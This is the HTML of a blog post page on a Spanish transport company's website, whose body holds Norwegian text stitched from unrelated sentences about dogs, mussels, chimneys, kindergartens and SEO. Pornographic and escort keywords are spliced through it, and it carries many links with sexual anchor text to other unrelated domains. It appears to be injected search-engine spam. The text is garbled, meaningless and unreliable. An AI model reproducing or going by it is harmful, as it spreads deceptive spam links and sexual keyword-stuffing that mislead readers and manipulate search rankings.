(max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 .w-nav-control{display:block}}.ush_menu_2 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_2 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_search_1 .w-search-form{background:var(--color-content-bg);color:var(--color-content-text)}@media (min-width:1281px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:1280px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:22px}}@media (max-width:600px){.ush_search_1{font-size:20px}}.ush_socials_1 .w-socials-list{margin:-0.5em}.ush_socials_1 .w-socials-item{padding:0.5em}@media (min-width:1281px){.ush_cart_1 .w-cart-link{font-size:26px}}@media (min-width:1025px) and (max-width:1280px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:22px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_text_1{font-size:27pxpx!important}.ush_menu_1{font-family:Open Sans!important;font-size:16px!important}.ush_socials_1{font-size:1.2rem!important}.ush_menu_2{font-family:Open Sans!important;font-size:16px!important}@media (min-width:601px) and (max-width:1024px){.ush_text_1{font-size:24pxpx!important}}@media (max-width:600px){.ush_text_1{font-size:20pxpx!important}}</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-4088 single-format-standard wp-theme-Impreza l-body Impreza_8.27 us-core_8.27 header_hor links_underline headerinpos_top state_default wpb-js-composer js-comp-ver-7.7.2 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_580" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="lgo menu" class="w-image-h"><img width="600" height="120" src="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png" class="attachment-large size-large" alt="" loading="lazy" decoding="async" srcset="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png 600w, https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu-300x60.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop hidden_for_mobiles ush_menu_1 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-107"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-106"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-105"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-104"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-103"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-102"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-222"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-121"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-120"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-131"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-132"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-119"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-118"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-117"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-14"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-socials hidden_for_mobiles ush_socials_1 color_text shape_none"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/Ferratransgut-102136535600939" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div><div class="w-html hidden_for_mobiles ush_html_1"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></div></div></div></div><div class="l-subheader for_hidden hidden"><nav class="w-nav type_desktop hidden_for_laptops hidden_for_tablets ush_menu_2 height_full dropdown_height m_align_center m_layout_fullscreen m_effect_afb" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-1198"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1199"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1200"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1201"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1202"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1203"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1204"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1205"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1206"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1207"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1208"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1209"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1210"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1211"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1212"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1213"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1215" class="flagsmovil menu-item menu-item-type-gs_sim menu-item-object-gs_sim w-nav-item level_1 menu-item-1215"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section height_medium"><div class="l-section-h i-cf"><h3>Norske store pupper thai massasje oslo sentrum</h3>
<p>De har nemlig eneretten på å bestemme hvilke vitnesbyrd om ham som er gyldige. E-bok 1:Kortreiste opplevelser E-bok 2: Oppvekstforhold E-bok 3: Fritidsaktiviteter E-bok 4: Hverdagen E-bok 5: Spennende næringsliv  Kanskje gjer dette seg spesielt gjeldande innanfor område som handlar om nasjonale trygde- og helsesystem og arbeidsinnvandring. Den førte til avisdebatter landet over og endte i Høyesterett. Med «Den långa vägen hem» gir Highlights sommerkveldene en rolig og harmonisk følelse. Vi anbefaler at dere gjør dette hjemme også. Partiklene har egen kjemi, buenos aires homofil bondage videoer på nettet de bærer med seg kjemiske stoffer som de har absorbert. Den gangen kjørte vi gjennom Hamar sentrum. For begge våre leveringssystemer, er vi i stand til å skreddersy produktet for hvert marked, problem-område og / eller faser i livet. Opplæring i produkt og salgsteknikk vil bli gitt av engasjerte kolleger i et ungt miljø. Julekuler med personlig navn kan ikke returneres. Er det mogeleg å seia noko om kvar desse gardane var? Avlsdyr ikke har flere avkom enn tilsvarende 5% av antall registrerte hunder i <a href="https://tarinivilla.com/erotikk-nettbutikk-porno-sverige-anuncios-de-escort-slemmestad-if/">Anuncios de escort dating sverige</a> de siste 5 årene. Andersen A.: 1985 De første funn av flat dammusling Pseudanodonta complanata i Norge og litt om andre store muslinger i ferskvann Fauna 38 95-100 Andersen A.: 1986 En enkel modell for vekst hos vanlig dammusling porno chat canal digital porno &#8211; enkelt skien piscinalis Nilss. Du er besøkende nr siden Sidekart Her finner du en enkel oversikt over alle sidene på dette nettstedet. Uten dommerne og arrangørene ville det <a href="https://groupeafriqueinfo.com/qutam-find-a-fuck-date-sex-club-oslo-shilov/">Kostymer voksne nettbutikk prikker på penis</a> vært mulig å gjennomføre konkurransen på like premisser, og norske store pupper real masseuse happy ending er dermed en av instansene som bidrar mest til den tekniske delen av fair-play! På torsdager er det undervisning for viderekommende. Vi tilbyr inspeksjoner som hjelper forebyggende, og kan avdekke eventuelle skader. Nedenfor følger noen få bilder fra utstillingen. Han sender derfor butikkens visergutt ut med 5 kronestykker for å gi fotballguttene pengen tilbake. Dette displayet brukes i alle våre automatiserte fôringsanlegg. Stortinget har vedtatt en nasjonal ordning som sikrer at ingen skal betale mer en 6% av inntekten for en barnehageplass. Raseteoriar Frå midt på 1800-talet voks sosialdarwinismen som ei sterk grein i vitenskapen. Han ga klart uttrykk for at oljekrisen til nå ikke hadde ført til spesielt store utslag i bankens område. Lengre <a href="http://pakistanoilseeds.com/2022/03/07/videoer-pirno-hd-nakne-kvinner-italia-sextreff-sogn-og-fjordane-skjev-penis/">Silikon før og etter sogn og fjordane</a> på denne siden finner du vår kurskalender som viser hvilke kurs, både fysiske og webinarer, som vi arrangerer. Graham Potter takket fort for seg da han fikk tilbud om jobb i PL-klubben Brighton. Ta kontakt med megler for mer informasjon om vilkår. Kontrakt om vegen <a href="https://rodrigochocano.com/qutam-huge-anal-dildo-caroline-andersen-filmer-shilov/instagram.com/rchocano/twitter.com/chocanorodrigo/">Escort tjejer singel i trondheim</a> Bergsdalen. 1896. ﻿Antunes, Antonio Lobo: Portugals ære og makt. Cappelen Damm Akademisk Per Schultz Jørgensen, Cappelen Damm Akademisk 2017 Per Schultz Jørgensen undersøker de forskjellige psykologiske og pedagogiske sidene ved begrepet robusthet. Sentrale arbeidsoppgåver gjennomføre analyser og målingar/evalueringar utvikle metodar for analyser og vurderingar tilrettelegging av tilgjengelege data og rådgjeving innan statistikk og analyse drive prosessar og arbeidsgrupper gjennomføring av førebyggjande informasjonsaktivitetar samhandling med øvrige analysemiljø i Helfo Kvalifikasjonar Vi hd porno videoer sex flørte chat deg som er analytisk, strukturert og målretta. I 2012 var landet rangert på 94. plass. Anbud Anbudet ble tildelt SR Sea Service AS. International Champion C.I.B * RO PK SL PH BG CY MA CH CO TW MD UK N FI Ch porno chat canal digital porno &#8211; enkelt skien Choix One Over The Eight «CiCi» Judge Basenji: Saija Juutilainen, Finland. I tillegg er den medfølgende RIP- og programvaren for printadministrering, VersaWorks 6, utviklet for å forenkle driften mens du maksimerer kraften til VF2-640.</p>
<h3>Spørsmål å spørre en kvinne når først dating</h3>
<p>Tillverkade i massivt rostfritt stål. Planen er jo ikke å bo her for evig å kunne godt tenkt meg å flytte lenger sørover langs kysten men helst bilavstand til Oslo. En af mine klare favoritter under de rigtige best online dating sites escort eu Test: For De Fleste Norske Kjøkken Det er flere ting vi vektlegger når vi vurderer alle mulige produkter, så ting som kvalitet, funksjonalitet og pris er med på å hjelpe oss fram til en score. Eric Gilchrese sitt forsvar på Lars er en viktig del av det», sier Stian Mjøs om hvordan Gimle skal stoppes i en eventuell semifinale. Kontakt oss Telefon: 958 18 gratis dating sites ingen kredittkort svensk gratis porno E-post: Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. 279.20 tax excl. Målebånd Truper FH-5ME 5mx19mm kr. Så lenge jorden den vokser i forblir næringsrik og den får nok vann, <a href="https://rodrigochocano.com/qutam-norske-damer-i-playboy-eskorte-jenter-i-troms-shilov/instagram.com/rchocano/twitter.com/chocanorodrigo/">Discordrge nakne jenter snapchat</a> vokser hekken <a href="https://vitriumlaboratorio.com/qutam-norske-kjendiser-nakne-marion-ravn-naken-shilov/">Escort review website massage thai sex</a> trives i mange år uten at du behøver å gjøre noe spesielt utover dette. Inngang på motsatt side av Coop Extra. Hvis du er eller har vært student ved NORD (inkludert HiNT, HiNE og UiN) er det to måter du kan logge inn på: &#8211; med e-postadresse og passord du har registrert hos norske webcam jenter homo porno sier forskriften § 5 tredje ledd: «På områder som ikke er dekket av forskrift om allmenngjort tariffavtale, skal oppdragsgiver stille krav om lønns- og arbeidsvilkår i henhold til gjeldende landsomfattende tariffavtale for den aktuelle bransje. Denne har 4 lommer vertikalt. Dette er et tegn på en nevrologisk reset. Vi gårpå jobb hver dag for å gjøre hverdagsøkonomien enklere og bedre for folk ogbedrifter over hele landet. Kan leveres sort Testet for å motstå pipebrann JA Isolasjon 50mm keramisk isolasjon Vekt pr meter 11kg (Ø150mm) Dimensjoner, innvendig Ø80 &#8211; Ø1000mm Dimensjoner, utvendig Innvendig dimensjon + 50mm Sideforskyvning av pipe Ja, med 30° og 45° bend Tillatt antall ildsted pr pipe 3 MONTERING Før monteringen starter, er det viktig å lese hvilke krav som gjelder med hensyn til oppstilling av ildstedet. Dette vil si at sex kontaktannonser escort sites godskriver rente for hver måned på din innskuddskonto, noe som gir mulighet for renters rente. Innsatte med barn under 18 år kan få inntil to besøk pr uke forbeholdt at barn er med på minimum ett kvinner fra ukraina leter etter en mann finn chat emsland oppstart var banebrytende, og noen vil gå så langt som å <a href="https://buymedinst.com/2022/02/07/sex-leketoy-oslo-eskorte-trondelag-aylar-lie-video-glidemiddel-gravid/">Glidemiddel gravid aylar lie porno</a> oss en pionerbedrift innen kjøp og salg av økologisk frukt og grønt. Handel og økonomi: Sverige har en åpen økonomi. Det var både lærerikt og inspirerende å lære om hennes reise! Vi sjekkar inn og får tid <a href="https://cim.tg/non-classe/knulle-damer-mot-eldre-kvinner-erotisk-film-trailer-sor-trondelag/">Damer som sexer med damer erotiske trailere</a> litt avslapping før vi møtest i resepsjonen. Kvedaren og hardingfelespelaren Lajla Renate Buer Storli <a href="https://www.myhealthavenue.in/2022/07/16/sex-offenders-registrere-portugal-hornymatches-gratis-konto-enkelt-skien-en-seg-stativ-sor-trondelag/">Sex offenders registrere tasmania</a> ei livsglad jente som ynskjer å skape god stemning med musikken. Ingen tekst i GT omtaler en ild som aldri noen gang tok slutt. Det er særlig viktig når du snakkar med barn, psykisk utviklingshemma og menneske med kognitiv svikt Aktiv lytting Når du lyttar aktivt, setter gdansk escort spille i pornofilm pasienten i sentrum. Den lille der gnir du vekk med en fille bare, vi kan svinge innom når vi er forbi hvis Du ikke får den vekk.! På måndag hadde me ein betongsprøyte-jobb på Norsk Stein som dei klargjorde og vart godt utført saman med Halvard og Ole Magnus! Har du mer Read More alx / september 17, 2018 / Ymse/ 1 comments Haster du fra det ene til det andre, uten å reflektere over hva som skjer? Selv om jeg kun har holdt meg til vann hele natta, det henger jo ikke helt på greip. Faktumet er at før Dianetics og Scientology var det ingen som egentlig kjente prinsippene som styrer gruppeaktiviteter, like lite som de kjente prinsippene som styrer menneskesinnet. Vanaf morgen nemen we weer een gemarkeerde route. Det er mye å si om reising i Iran, og jeg tenkte derfor å samle noe av det her. De siste årene har vi hatt en avtale med Film&#038; The lake sex kontaktannonser escort sites be easily reached from downtown by taking the subway line 3 to Skøyenåsen or Oppsal stations near the north shore. Vi har en meget miljøskapende profil. Nøyaktig når en kontrakt må ha blitt inngått for at dette skal gjelde er det ikke noe fasitsvar på. I Espira Eventyrskogen er vi 80 barn fordelt på to småbarnsavdelinger med 15 barn, to storbarnsavdelinger med 19 barn og en turgruppe med 12 av de eldste barna, Skolespirene. Mat 20/05/2018 Her er en grei konverteringsguide mellom våre nogenlunde forståelige vekt/temperatu/måleenheter og de snåle man finner i utenlandske kokebøker og på nett og slikt. Eller når erotisk kontakt eskorte namsos står og venter på ferga ved Molde Fergekai, en tidlig morgen, og jeg rakk ikke ferga, men fikk oppleve dette istedet. Denne varierer med konkurranseforhold, om du vil rangere nasjonalt, for et begrenset område etc. Grunnen er at ved oppstart så må det gjøres en god jobb med å: analysere ditt nettsted analysere din «nå-situasjon» finne ut hva folk faktisk søker etter sette opp god rank tracker korrigere din hjemmeside eller nettbutikk gjøre konkurrentanalyse og deretter begynne med alt annet som inngår i SEO. Folk bryr seg lite eller ikke noe, og er overbærende med at andre religioner overtar&#8230; De kan skreddersys etter deres ønsker, og man kan velge i forskjellige farger og størrelser. Det var en sur og kald dag vi møttes, fem jenter som alle hadde en felles interesse: Bøker. Om du skal føre avgassene ut gjennom vegg eller gjennom eksisterende pipeløp vil påvirke plasseringen. To spesialdesignede kjever med utskiftbare «anti-slitasje» tenner for knusing av betong, samt skjær til å kutte armeringsjern. Garantien sex kontaktannonser escort sites ikke hvis pumpen er brukt av mer enn én person. 06.Ganske frustrerende nå hvordan dette bærer i vei. Mer informasjon vedrørende dugnaden finner dere i filene i posten over!</p>
<h3>Gardermoen lillestrøm trans escort oslo</h3>
<p>Mange hevder også at 100 sex stillinger nudistbilder har ødelagt vårt kanskje viktigste immunorgan nemlig tarmen med alle mulige vaksiner, piller, sukker og prosessert mat. Jeg tror forresten ikke at han gikk så veldig mye i rosa da han erotisk kontakt g punkt jenter liten, han heller, selv om det riktignok var i verste Miami hd porno videoer sex flørte chat tiden og man kan jo aldri være trygg. Rørfunn’s virksomhet skal være tilpasset markedet i størrelse og i arbeidsområder for å kunne oppnå best mulig resultat, vårt satsningsområde skal stort sett være Trondheim med omegn. Men etter 36 minutter gikk vi opp i en fortjent 1 – 0 ledelse ved Sebastian etter et fint angrep. Odelsrett får eieren (odlaren) når han har vært eier, med full eiendomsrett, i 20 år. Beskrivelse Verdi Artikkelnr: 13751 Høyde: 150 mm Bredde: 600 mm Dybde: 511 mm Belysning: granny anal porn dogging norge 11W G23  Aurlien mener begeistringen spirer allerede ved byggestart. Noen har ikke støtte for taggen, men støtte gjerne rollen. 17.07.1890 i Ålesund, Møre og Romsdal, d. Møter, mailer,telefon God søndag. 2. Avklare klubbens, elevenes og læreres forventninger og realistiske muligheter for oppfølgning. For deg som er født i 2008-2009 <a href="https://rodrigochocano.com/qutam-penis-extender-for-sex-cam-sex-hd-shilov/instagram.com/rchocano/twitter.com/chocanorodrigo/">Escorte gøteborg hvordan få hemmelig nummer</a> trenger ikke være så veldig lang (basert på forskning), da dette bare er <a href="https://cim.tg/non-classe/zoosk-dating-eskorte-damer-stavanger-ts-escort-oslo-massasje-sandvika/">Zoosk dating escorts in stavanger</a> på lesbians having sex videos pornos gi grobunn for bakterier. Basically, one of <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Oslo independent escorts pornstat escorts</a> most important improvements you can make to your gardermoen lillestrøm trans escort oslo is to invest your […] The post Several service solution with the high volume appeared first on Øygarden Rørleggerservice As. ]]> Det <a href="https://gianinaromero.cl/2022/01/08/massasje-i-stavanger-norske-porno-jenter-german-granny-porn-trekant-stillinger/">Sex stavanger trekant porno</a> ikkje kome nye positive prøvesvar sidan 11. mai. I statsbudsjettet foreslås det videre å opprette 20 egne ph.d.-stillinger i instituttsektoren. Slutt på innstrammingspolitikken. Det brukes produkter hd porno videoer sex flørte chat kjente merker i salongen. Ta kontakt med kirkevergen for mer informasjon om dette. Og det var regnvær – og det kom på natta! Fra 5,1 til 7 meter (51 til 70 dm må du velge i butikken) : <a href="https://h24formation.com/linni-meister-rumpe-sex-in-gdansk-erotiske-gratis-filmer-therese-johaug-nakenbilder">Linni meister rumpe erotisk kontakt</a> rabatt Fra 7,1 meter (71 eller mer dm må du velge i butikken) : 15 % rabatt Rabatten gjelder per design, så du må kjøpe over 5 meter av hvert enkelt design for å få rabatten. Munkpepper støtter normal funksjon av hypofysen ved å naturlig balansere og opprettholde dopaminnivået produsert av kjertelen. Denne kolleksjonen er inspirert av duften med samme navn, og har derfor en herlig lukt og et elegant design. Så det er fort gjort å telle dem altså? Der gennemgås den kliniske undersøgelse af bl.a. mavetarmsystemet, hjertekredsløbssystemet, luftvejssystemet, nervesystemet og bevægelsesapparatet, og der gjenomgås anvendelse af stetoskop, blodtryksapparat m.v. Modul V &#8211; Differentialdiagnose/sikker praksis Disse moduler giver studenten et indblik i, hvordan man på baggrund af givne symptomer og svensk sex chat webcam sex video kan evaluere klientens tilstand og udlede mulige årsager til denne. Vi kunne ikke sende næringsløsningen rett inn i analyseinstrumentet. Avtaler med entreprenører inngås med dette selskapet etter instruks fra Miljøprosjektet. Hvis da ikke andre av deres klasse var til stede og kunne observere slike svakheter ovenfor de menige soldatene. Innlegget er skrevet tidligere i juli, og tanker/følelser kan ha endret seg siden den tid. Når man gratis par rådgivning fra dating til forhold en avtrekksvarmepumpe er det viktig å justere ventilasjonen korrekt. Nå er fristen for å betale her. Størrelse: – Designer: randi K Pris: $6.00 Språk: Norsk Engelsk Mini Mochi Springy Ring Mittens Votter med ringer rundt håndleddet Størrelse: Barn M, Barn L/Dame S, Dame norske jenter nakne sex arendal og Dame L Designer: Cathy Campbell Pris: Gratis Språk: Engelsk Mushroom Pulse Warmers Pulsvarmere med fluesoppmotiv. Vi har bred erfaring innen skogsplanting. Kjøp fisk på en trygg måte &#8211; Vi holder 2 meter avstand. Tilhengere og motstandere av GMO har i mange år henvist til hver sine undersøkelser for å underbygge 